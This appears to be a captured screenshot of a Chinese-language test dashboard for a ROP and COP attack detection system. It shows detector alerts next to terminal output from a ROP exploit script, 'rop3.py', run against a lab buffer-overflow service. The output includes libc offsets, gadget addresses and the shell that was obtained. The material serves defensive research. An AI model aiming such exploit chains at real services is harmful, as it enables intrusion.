 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
阈值检测器
缓冲区溢出
影子栈
调用/返回指令计数器
格式化字符串
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x √ 1138
service start at port 1138
$ nc 192.168.191.128 1138
查看防御结果： result
===============================================
current time : 2019-5-21 19:25:55.544
This application is instrumented by MyPinTool
===============================================
[+] THR_DECT open
[+] STK_DECT open
[+] CPR_DECT open
===============================================
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b71c6be
[attack] COP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b7136d7
19:25 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1138
[+] Opening connection to 192.168.191.128 on port 1138: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f142b647e80
[*] pppr= 0x40068e
[*] mmmc= 0x7f142b71c6be
[*] poprax= 0x7f142b6269c8
[*] binsh= 0x7f142b796e9a
[*] syscall= 0x7f142b7136d7
[*] Switching to interactive mode
$ whoami
server
$